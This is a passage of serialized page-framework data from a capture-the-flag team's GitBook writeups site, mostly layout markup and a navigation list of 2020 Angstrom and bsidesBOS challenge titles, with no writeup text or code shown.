\",\"siteId\":\"site_prO6F\",\"siteSectionId\":null,\"siteSpaceId\":\"sitesp_knkgb\",\"siteShareKey\":null,\"spaceId\":\"-MGTwyWM2qvZUYoA6aAe\",\"revisionId\":\"-MUc2vu74QUFXastcpVf\",\"visitorAuthClaims\":{},\"children\":[\"$\",\"$L24\",null,{\"appURL\":\"https://app.gitbook.com\",\"visitorCookieTrackingEnabled\":true,\"children\":[\"$\",\"$L25\",null,{\"enabled\":true,\"eventUrl\":\"https://the-winrars.gitbook.io/writeups/~gitbook/__evt?o=-MGNtLfGFrwRlmoyGX1Y\u0026s=site_prO6F\",\"children\":[\"$\",\"$L26\",null,{\"renderMessageOptions\":\"$undefined\",\"children\":[\"$L27\",[\"$\",\"header\",null,{\"id\":\"site-header\",\"className\":\"flex flex-col h-[64px] sticky top-0 pt-[env(safe-area-inset-top)] z-30 w-full flex-none shadow-[0px_1px_0px] shadow-tint-12/2 bg-tint-base/9 theme-muted:bg-tint-subtle/9 [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-subtle/9 theme-gradient:bg-gradient-primary theme-gradient-tint:bg-gradient-tint contrast-more:bg-tint-base text-sm backdrop-blur-lg\",\"children\":[[\"$\",\"div\""])</script><script>self.__next_f.push([1,",null,{\"className\":\"theme-bold:bg-header-background theme-bold:shadow-[0px_1px_0px] theme-bold:shadow-tint-12/2\",\"children\":[\"$\",\"div\",null,{\"className\":\"transition-all duration-300 lg:chat-open:pr-80 xl:chat-open:pr-96\",\"children\":[\"$\",\"div\",null,{\"id\":\"header-content\",\"className\":\"gap-4 lg:gap-6 flex items-center justify-between w-full py-3 min-h-16 sm:h-16 px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto transition-[max-width] duration-300 @container/header\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex max-w-full min-w-0 shrink items-center justify-start gap-2 lg:gap-4\",\"children\":[[\"$\",\"$L28\",null,{\"className\":\"-ml-2 text-tint-strong theme-bold:text-header-link hover:bg-tint-hover hover:theme-bold:bg-header-link/3 page-no-toc:hidden lg:hidden\"}],\"$L29\"]}],[\"$\",\"div\",null,{\"className\":\"flex grow-0 shrink-0 @2xl:basis-56 justify-self-end items-center gap-2 transition-[margin] duration-300 order-last\",\"children\":[\"$\",\"$L2a\",null,{\"style\":\"subtle\",\"withVariants\":false,\"withSiteVariants\":false,\"withSections\":false,\"section\":\"$undefined\",\"siteSpace\":{\"object\":\"site-space\",\"id\":\"sitesp_knkgb\",\"path\":\"writeups\",\"default\":true,\"space\":{\"object\":\"space\",\"id\":\"-MGTwyWM2qvZUYoA6aAe\",\"title\":\"Writeups\",\"emoji\":\"1f4d5\",\"visibility\":\"public\",\"createdAt\":\"2020-09-05T15:47:57.143Z\",\"updatedAt\":\"2020-09-05T15:47:57.143Z\",\"editMode\":\"locked\",\"internal_poweredByV2\":false,\"urls\":{\"location\":\"/spaces/-MGTwyWM2qvZUYoA6aAe\",\"app\":\"https://app.gitbook.com/o/-MGNtLfGFrwRlmoyGX1Y/s/-MGTwyWM2qvZUYoA6aAe/\",\"icon\":\"https://firebasestorage.googleapis.com/v0/b/gitbook-28427.appspot.com/o/spaces%2F-MGTwyWM2qvZUYoA6aAe%2Favatar-1599322241894.png?generation=1599322242125880\u0026alt=media\",\"published\":\"https://the-winrars.gitbook.io/writeups/\",\"public\":\"https://the-winrars.gitbook.io/writeups/\"},\"organization\":\"-MGNtLfGFrwRlmoyGX1Y\",\"parent\":\"-MGU0xtZj2uKaLJdflBZ\",\"gitSync\":{\"installationProvider\":\"github-legacy\",\"url\":\"https://github.com/TheWinRaRs/Writeups/blob/master\"},\"revision\":\"-MUc2vu74QUFXastcpVf\",\"defaultLevel\":\"inherit\",\"comments\":0,\"changeRequests\":12,\"changeRequestsDraft\":2,\"changeRequestsOpen\":0,\"permissions\":{\"view\":true,\"access\":false,\"admin\":false,\"viewInviteLinks\":false,\"edit\":false,\"triggerGitSync\":false,\"comment\":false,\"merge\":false,\"review\":false,\"installIntegration\":false},\"mergeRules\":{\"type\":\"inherit\"}},\"title\":\"Writeups\",\"hasAdvancedCustomizationFeature\":false,\"urls\":{\"published\":\"https://the-winrars.gitbook.io/writeups/\"},\"hidden\":false},\"siteSpaces\":[\"$1e:props:children:0:props:children:props:children:props:children:props:children:props:children:props:children:props:children:1:props:children:0:props:children:props:children:props:children:1:props:children:props:siteSpace\"],\"viewport\":\"$undefined\"}]}],null]}]}]}],null]}],\"$L2b\",null,\"$L2c\",null]}]}]}]}]}]}]}],null,null,\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[99992,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"NavigationLoader\"]\n31:I[20255,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"9370\",\"static/chunks/9370-09f5ace4f053ef73.js\",\"6094\",\"static/chunks/6094-3ffb0014cd35ef1d.js\",\"7458\",\"static/chunks/7458-788ad0734e3a245a.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-6419821c2bfc9973.js\"],\"Link\"]\n2b:[\"$\",\"$L2f\",null,{}]\n"])</script><script>self.__next_f.push([1,"2c:[\"$\",\"div\",null,{\"className\":\"motion-safe:transition-all motion-safe:duration-300 lg:chat-open:mr-80 xl:chat-open:mr-96\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:justify-center px-4 pl-[max(env(safe-area-inset-left),1rem)] pr-[max(env(safe-area-inset-right),1rem)] sm:px-6 sm:pl-[max(env(safe-area-inset-left),1.5rem)] sm:pr-[max(env(safe-area-inset-right),1.5rem)] md:px-8 md:pl-[max(env(safe-area-inset-left),2rem)] md:pr-[max(env(safe-area-inset-right),2rem)] max-w-screen-2xl mx-auto site-width-wide:max-w-screen-4xl transition-[max-width] duration-300\",\"children\":[\"$L30\",[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n2d:[\"$\",\"script\",null,{\"suppressHydrationWarning\":true,\"data-cfasync\":\"false\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n        document.addEventListener(\\\"DOMContentLoaded\\\", () =\u003e {\\n          if (Array.from(document.scripts).find(script =\u003e script.src.includes('rocket-loader.min.js'))) {\\n            const alert = document.createElement('div');\\n            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';\\n            alert.innerHTML = `\\n              \u003cstrong\u003eError in site configuration:\u003c/strong\u003e\\n                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to \u003ca href=\\\"https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare\\\" class=\\\"underline\\\"\u003eGitBook's documentation\u003c/a\u003e for steps to fix the problem.\\n              `;\\n\\n            document.body.prepend(alert);\\n          }\\n        });\"}}]\n27:null\n29:[\"$\",\"$L31\",null,{\"href\":\"/writeups\",\"className\":\"group/headerlogo min-w-0 shrink flex items-center\",\"children\":[[\"$L32\",\"$L33\"],[\"$\",\"div\",null,{\"className\":\"text-pretty line-clamp-2 tracking-tight max-w-[18ch] lg:max-w-[24ch] font-semibold ms-3 text-base/tight lg:text-lg/tight text-tint-strong theme-bold:text-header-link\",\"children\":\"Writeups\"}]]}]\n"])</script><script>self.__next_f.push([1,"34:I[38291,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"AdminToolbarClient\"]\n35:I[52047,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"SideSheet\"]\n37:I[66929,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"ScrollContainer\"]\n38:I[18440,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"4945\",\"static/chunks/4945-430fa5cc2f8244f6.js\",\"823\",\"static/chunks/823-661508f46f050d7f.js\",\"2088\",\"static/chunks/2088-91e93f20a85f8618.js\",\"4642\",\"static/chunks/4642-3e71cc1550c5a7e7.js\",\"559\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/layout-e58d0f9e6702346b.js\"],\"PagesList\"]\n"])</script><script>self.__next_f.push([1,"2e:[\"$\",\"$L34\",null,{\"context\":{\"organizationId\":\"-MGNtLfGFrwRlmoyGX1Y\",\"revisionId\":\"-MUc2vu74QUFXastcpVf\",\"space\":{\"id\":\"-MGTwyWM2qvZUYoA6aAe\",\"revision\":\"-MUc2vu74QUFXastcpVf\",\"urls\":{\"app\":\"https://app.gitbook.com/o/-MGNtLfGFrwRlmoyGX1Y/s/-MGTwyWM2qvZUYoA6aAe/\"}},\"changeRequest\":null,\"revision\":{\"createdAt\":\"2021-02-28T09:57:50.806Z\",\"urls\":{\"app\":\"https://app.gitbook.com/s/-MGTwyWM2qvZUYoA6aAe/~/revisions/-MUc2vu74QUFXastcpVf/\"},\"git\":{\"url\":\"https://github.com/TheWinRaRs/Writeups/commit/840d0aa21dffcae8d9ecddffa6f912a228f15334\"}},\"site\":{\"id\":\"site_prO6F\",\"title\":\"Writeups\",\"urls\":{\"app\":\"https://app.gitbook.com/o/-MGNtLfGFrwRlmoyGX1Y/sites/site_prO6F\",\"published\":\"https://the-winrars.gitbook.io/writeups/\"}}}}]\n30:[[\"$\",\"$L35\",null,{\"side\":\"left\",\"data-testid\":\"table-of-contents\",\"id\":\"table-of-contents\",\"toggleClass\":\"navigation-open\",\"withOverlay\":true,\"withCloseButton\":true,\"className\":\"group/table-of-contents text-sm grow-0 shrink-0 w-4/5 md:w-1/2 lg:w-72 basis-72 lg:page-no-toc:basis-56 max-lg:not-sidebar-filled:bg-tint-base max-lg:not-sidebar-filled:border-r border-tint-subtle lg:flex! lg:animate-none! lg:sticky lg:mr-12 lg:z-0! lg:top-0 lg:h-screen lg:announcement:h-[calc(100vh-4.25rem)] lg:site-header:top-16 lg:site-header:h-[calc(100vh-4rem)] lg:announcement:site-header:h-[calc(100vh-4rem-4.25rem)] lg:site-header-sections:top-27 lg:site-header-sections:h-[calc(100vh-6.75rem)] lg:site-header-sections:announcement:h-[calc(100vh-6.75rem-4.25rem)] lg:[html[style*=\\\"--toc-top-offset\\\"]_\u0026]:top-(--toc-top-offset)! lg:[html[style*=\\\"--toc-height\\\"]_\u0026]:h-(--toc-height)! lg:page-no-toc:[html[style*=\\\"--outline-top-offset\\\"]_\u0026]:top-(--outline-top-offset)! lg:page-no-toc:[html[style*=\\\"--outline-height\\\"]_\u0026]:top-(--outline-height)! pt-6 pb-4 supports-[-webkit-touch-callout]:pb-[env(safe-area-inset-bottom)] lg:sidebar-filled:pr-6 lg:page-no-toc:pr-0 max-lg:pl-8 flex-col gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"pr-4 flex lg:hidden grow-0 dark:shadow-light/1 text-base/tight items-center\",\"children\":[\"$L36\",null]}],[\"$\",\"div\",null,{\"className\":\"-ms-5 relative flex min-h-0 grow flex-col border-tint-subtle sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_\u0026]:bg-tint-base [html.sidebar-filled.theme-bold.tint_\u0026]:bg-tint-base [html.sidebar-filled.theme-gradient_\u0026]:border max-lg:sidebar-filled:border page-no-toc:bg-transparent! page-no-toc:border-none! sidebar-filled:rounded-2xl straight-corners:rounded-none page-has-toc:[html.sidebar-filled.circular-corners_\u0026]:rounded-4xl\",\"children\":[null,[\"$\",\"$L37\",null,{\"data-testid\":\"toc-scroll-container\",\"orientation\":\"vertical\",\"contentClassName\":\"flex flex-col p-2 gutter-stable\",\"active\":\"[data-active=true]\",\"leading\":{\"fade\":true,\"button\":{\"className\":\"-mt-4\"}},\"children\":[\"$\",\"$L38\",null,{\"pages\":[{\"id\":\"-MGTx2PwnMUUPcqoDZdD\",\"title\":\"Writeups\",\"href\":\"/writeups\",\"pathnames\":[\"\",\"master\"],\"type\":\"document\"},{\"id\":\"-MUc0BN8ZAmn5Oob3s4L\",\"title\":\"2020 Writeups\",\"href\":\"/writeups/2020-writeups\",\"pathnames\":[\"2020-writeups\"],\"descendants\":[{\"id\":\"-MGTxGHk5trrfBSLozeb\",\"title\":\"Angstrom\",\"href\":\"/writeups/2020-writeups/angstrom\",\"pathnames\":[\"2020-writeups/angstrom\"],\"descendants\":[{\"id\":\"-MGTxGHj_YQhQXIjeYnu\",\"title\":\"Git Good\",\"href\":\"/writeups/2020-writeups/angstrom/git-good\",\"pathnames\":[\"2020-writeups/angstrom/git-good\"],\"type\":\"document\"},{\"id\":\"-MGTxGI8LNApNm8Vh62y\",\"title\":\"Secret Agents\",\"href\":\"/writeups/2020-writeups/angstrom/secret-agents\",\"pathnames\":[\"2020-writeups/angstrom/secret-agents\"],\"type\":\"document\"},{\"id\":\"-MGTxGImdnuEfuQnq-tb\",\"title\":\"windows of opportunity\",\"href\":\"/writeups/2020-writeups/angstrom/windows-of-opportunity\",\"pathnames\":[\"2020-writeups/angstrom/windows-of-opportunity\"],\"type\":\"document\"},{\"id\":\"-MGTxGItlvg_76Jo3ciH\",\"title\":\"Califrobnication\",\"href\":\"/writeups/2020-writeups/angstrom/califrobnication\",\"pathnames\":[\"2020-writeups/angstrom/califrobnication\"],\"type\":\"document\"},{\"id\":\"-MGTxGK-JJOO99tH_cnc\",\"title\":\"Patcherman\",\"href\":\"/writeups/2020-writeups/angstrom/patcherman\",\"pathnames\":[\"2020-writeups/"])</script><script>self.__next_f.push([1,"angstrom/patcherman\"],\"type\":\"document\"},{\"id\":\"-MGTxGKT3-XjlhvcTdAv\",\"title\":\"Just Rust\",\"href\":\"/writeups/2020-writeups/angstrom/just-rust\",\"pathnames\":[\"2020-writeups/angstrom/just-rust\"],\"type\":\"document\"},{\"id\":\"-MGTxGL22bWtddft0mS7\",\"title\":\"No canary\",\"href\":\"/writeups/2020-writeups/angstrom/no-canary\",\"pathnames\":[\"2020-writeups/angstrom/no-canary\"],\"type\":\"document\"},{\"id\":\"-MGTxGLhRfNq7KXieIp9\",\"title\":\"WS3\",\"href\":\"/writeups/2020-writeups/angstrom/ws3\",\"pathnames\":[\"2020-writeups/angstrom/ws3\"],\"type\":\"document\"},{\"id\":\"-MGTxGLsSBRM0j91E5Lg\",\"title\":\"Confused Streaming\",\"href\":\"/writeups/2020-writeups/angstrom/confused-streaming\",\"pathnames\":[\"2020-writeups/angstrom/confused-streaming\"],\"type\":\"document\"},{\"id\":\"-MGTxGMzen2Pu6NWbLfa\",\"title\":\"Reasonably Secure Algorithm\",\"href\":\"/writeups/2020-writeups/angstrom/reasonably-secure-algorithm\",\"pathnames\":[\"2020-writeups/angstrom/reasonably-secure-algorithm\"],\"type\":\"document\"},{\"id\":\"-MGTxGNQ0k9KL3uUHARI\",\"title\":\"Defund's Crypt\",\"href\":\"/writeups/2020-writeups/angstrom/defunds-crypt\",\"pathnames\":[\"2020-writeups/angstrom/defunds-crypt\"],\"type\":\"document\"},{\"id\":\"-MGTxGOOkIO4Um8SZJZm\",\"title\":\"Low-kee\",\"href\":\"/writeups/2020-writeups/angstrom/low-kee\",\"pathnames\":[\"2020-writeups/angstrom/low-kee\"],\"type\":\"document\"},{\"id\":\"-MGTxGPYZ-l2H2yDcraT\",\"title\":\"Discrete Superlog\",\"href\":\"/writeups/2020-writeups/angstrom/discrete-superlog\",\"pathnames\":[\"2020-writeups/angstrom/discrete-superlog\"],\"type\":\"document\"},{\"id\":\"-MGTxGQlGVCRG3Rdd8Uc\",\"title\":\"Wacko Images\",\"href\":\"/writeups/2020-writeups/angstrom/wacko-images\",\"pathnames\":[\"2020-writeups/angstrom/wacko-images\"],\"type\":\"document\"},{\"id\":\"-MGTxGR7bWXvQaO9QwYT\",\"title\":\"Shifter\",\"href\":\"/writeups/2020-writeups/angstrom/shifter\",\"pathnames\":[\"2020-writeups/angstrom/shifter\"],\"type\":\"document\"},{\"id\":\"-MGTxGRRL_XnvGpquBRb\",\"title\":\"Xmas Still Stands\",\"href\":\"/writeups/2020-writeups/angstrom/xmas-still-stands\",\"pathnames\":[\"2020-writeups/angstrom/xmas-still-stands\"],\"type\":\"document\"},{\"id\":\"-MGTxGRn9qQ4wAgMoccp\",\"title\":\"Noisy\",\"href\":\"/writeups/2020-writeups/angstrom/noisy\",\"pathnames\":[\"2020-writeups/angstrom/noisy\"],\"type\":\"document\"},{\"id\":\"-MGTxGTSDCd1w24tjnor\",\"title\":\"Canary\",\"href\":\"/writeups/2020-writeups/angstrom/canary\",\"pathnames\":[\"2020-writeups/angstrom/canary\"],\"type\":\"document\"},{\"id\":\"-MGTxGU9ObFCbxVr3391\",\"title\":\"Inputter\",\"href\":\"/writeups/2020-writeups/angstrom/inputter\",\"pathnames\":[\"2020-writeups/angstrom/inputter\"],\"type\":\"document\"},{\"id\":\"-MGTxGXbquTnIw66Cq7M\",\"title\":\"clam clam clam\",\"href\":\"/writeups/2020-writeups/angstrom/clam-clam-clam\",\"pathnames\":[\"2020-writeups/angstrom/clam-clam-clam\"],\"type\":\"document\"},{\"id\":\"-MGTxGYUJup46xp93Xtn\",\"title\":\"PSK\",\"href\":\"/writeups/2020-writeups/angstrom/psk\",\"pathnames\":[\"2020-writeups/angstrom/psk\"],\"type\":\"document\"},{\"id\":\"-MGTxGYdcSE0vsZ7csfc\",\"title\":\"Taking Off\",\"href\":\"/writeups/2020-writeups/angstrom/taking-off\",\"pathnames\":[\"2020-writeups/angstrom/taking-off\"],\"type\":\"document\"},{\"id\":\"-MGTxGYr75oV5fjmdozS\",\"title\":\"Consolation\",\"href\":\"/writeups/2020-writeups/angstrom/consolation\",\"pathnames\":[\"2020-writeups/angstrom/consolation\"],\"type\":\"document\"},{\"id\":\"-MGTxGeVbR8fMBfkrX0m\",\"title\":\"Wooosh\",\"href\":\"/writeups/2020-writeups/angstrom/wooosh\",\"pathnames\":[\"2020-writeups/angstrom/wooosh\"],\"type\":\"document\"},{\"id\":\"-MGTxGeqx_n78yxpBh9u\",\"title\":\"Signal_of_hope\",\"href\":\"/writeups/2020-writeups/angstrom/signal_of_hope\",\"pathnames\":[\"2020-writeups/angstrom/signal_of_hope\"],\"type\":\"document\"},{\"id\":\"-MGTxGhbnoch-qHTz5xA\",\"title\":\"One Time Bad\",\"href\":\"/writeups/2020-writeups/angstrom/one-time-bad\",\"pathnames\":[\"2020-writeups/angstrom/one-time-bad\"],\"type\":\"document\"},{\"id\":\"-MGTxGhvCSTGqnUvwp1D\",\"title\":\"Revving up\",\"href\":\"/writeups/2020-writeups/angstrom/revving-up\",\"pathnames\":[\"2020-writeups/angstrom/revving-up\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYCWk6hZ4XN6WCq\",\"title\":\"bsidesBOS\",\"href\":\"/writeups/2020-writeups/bsidesbos\",\"pathnames\":[\"2020-writeups/bsidesbos\"],\"descendants\":[{\"id\":\"-MIFTcYDCtJdDu-pGkxS\",\"title\":\"Binary Expl"])</script><script>self.__next_f.push([1,"oitation\",\"href\":\"/writeups/2020-writeups/bsidesbos/binary-exploitation\",\"pathnames\":[\"2020-writeups/bsidesbos/binary-exploitation\"],\"descendants\":[{\"id\":\"-MIFTcYETtS0ml5vdaZM\",\"title\":\"Patches\",\"href\":\"/writeups/2020-writeups/bsidesbos/binary-exploitation/patches\",\"pathnames\":[\"2020-writeups/bsidesbos/binary-exploitation/patches\"],\"type\":\"document\"},{\"id\":\"-MIFTcYFphkRc9Us2f1I\",\"title\":\"Sea Shells\",\"href\":\"/writeups/2020-writeups/bsidesbos/binary-exploitation/sea-shells\",\"pathnames\":[\"2020-writeups/bsidesbos/binary-exploitation/sea-shells\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYGUPKZTwxlEtLQ\",\"title\":\"Cryptography\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography\"],\"descendants\":[{\"id\":\"-MIFTcYHrm2iKGLu9G4h\",\"title\":\"Alice and Bob\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/alice-and-bob\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/alice-and-bob\"],\"type\":\"document\"},{\"id\":\"-MIFTcYIf0Y24TI3zkT7\",\"title\":\"Exodia\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/exodia\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/exodia\"],\"type\":\"document\"},{\"id\":\"-MIFTcYJ5WaDx4ZVc6ei\",\"title\":\"Fancy Caesar\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/fancy-caesar\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/fancy-caesar\"],\"type\":\"document\"},{\"id\":\"-MIFTcYKhRUAMVgJfLBm\",\"title\":\"Flag-SP Network\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/flag-sp-network\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/flag-sp-network\"],\"type\":\"document\"},{\"id\":\"-MIFTcYLc3v0yFqvV0qI\",\"title\":\"Maelstrom\",\"href\":\"/writeups/2020-writeups/bsidesbos/cryptography/maelstrom\",\"pathnames\":[\"2020-writeups/bsidesbos/cryptography/maelstrom\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYMe__vedg4pb-_\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics\"],\"descendants\":[{\"id\":\"-MIFTcYNQLVytE4Blcwp\",\"title\":\"Amnesia\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/amnesia\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/amnesia\"],\"type\":\"document\"},{\"id\":\"-MIFTcYOSs4TYIMvFTQJ\",\"title\":\"Mercury\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/mercury\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/mercury\"],\"type\":\"document\"},{\"id\":\"-MIFTcYPgYd4rNHKUnbc\",\"title\":\"Mobility\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/mobility\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/mobility\"],\"type\":\"document\"},{\"id\":\"-MIFTcYQm25sGzqAV5pi\",\"title\":\"Patchwork Quilt\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/patchwork-quilt\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/patchwork-quilt\"],\"type\":\"document\"},{\"id\":\"-MIFTcYRUlDXkP6gsJZX\",\"title\":\"Spy Cam\",\"href\":\"/writeups/2020-writeups/bsidesbos/forensics/spy-cam\",\"pathnames\":[\"2020-writeups/bsidesbos/forensics/spy-cam\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYS3svkTlOcE96O\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/bsidesbos/misc\",\"pathnames\":[\"2020-writeups/bsidesbos/misc\"],\"descendants\":[{\"id\":\"-MIFTcYTRlUSdDSmYnXo\",\"title\":\"Tea-mix\",\"href\":\"/writeups/2020-writeups/bsidesbos/misc/tea-mix\",\"pathnames\":[\"2020-writeups/bsidesbos/misc/tea-mix\"],\"type\":\"document\"},{\"id\":\"-MIFTcYUM8P7DU_wqHU3\",\"title\":\"Swipe\",\"href\":\"/writeups/2020-writeups/bsidesbos/misc/swipe\",\"pathnames\":[\"2020-writeups/bsidesbos/misc/swipe\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYV5yEyob-gSTDj\",\"title\":\"Scripting\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting\"],\"descendants\":[{\"id\":\"-MIFTcYWsBtA_Su1z-U3\",\"title\":\"Flushed Revenge\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting/flushed-revenge\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting/flushed-revenge\"],\"type\":\"document\"},{\"id\":\"-MIFTcYXL4MHWdPJlrjq\",\"title\":\"Reggae\",\"href\":\"/writeups/2020-writeups/bsidesbos/scripting/reggae\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting/reggae\"],\"type\":\"document\"},{\"id\":\"-MIFTcYY0bDXkbvkfn_j\",\"title\":\"Robot Takeover\",\"href\":\"/writeups/2020-writeups"])</script><script>self.__next_f.push([1,"/bsidesbos/scripting/robot-takeover\",\"pathnames\":[\"2020-writeups/bsidesbos/scripting/robot-takeover\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYZlxwFEqRdioIb\",\"title\":\"Steg\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg\",\"pathnames\":[\"2020-writeups/bsidesbos/steg\"],\"descendants\":[{\"id\":\"-MIFTcY_kWst8t6Knvpa\",\"title\":\"Dimension 0\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg/dimension-0\",\"pathnames\":[\"2020-writeups/bsidesbos/steg/dimension-0\"],\"type\":\"document\"},{\"id\":\"-MIFTcYaGCElFevOx87H\",\"title\":\"Saving The World\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg/saving-the-world\",\"pathnames\":[\"2020-writeups/bsidesbos/steg/saving-the-world\"],\"type\":\"document\"},{\"id\":\"-MIFTcYbvEdeXqblRd-M\",\"title\":\"Secret Romance\",\"href\":\"/writeups/2020-writeups/bsidesbos/steg/secret-romance\",\"pathnames\":[\"2020-writeups/bsidesbos/steg/secret-romance\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYcOwALi8xKRGWt\",\"title\":\"Warmup\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup\"],\"descendants\":[{\"id\":\"-MIFTcYd3GtREvZRmMV3\",\"title\":\"Give Up\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/give-up\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/give-up\"],\"type\":\"document\"},{\"id\":\"-MIFTcYeNQM-ez_-JmTR\",\"title\":\"Kiddie Pool\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/kiddie-pool\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/kiddie-pool\"],\"type\":\"document\"},{\"id\":\"-MIFTcYf87G5ryIE3EsH\",\"title\":\"Play The Harp\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/play-the-harp\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/play-the-harp\"],\"type\":\"document\"},{\"id\":\"-MIFTcYg-BczfHX6ovMC\",\"title\":\"Where's The 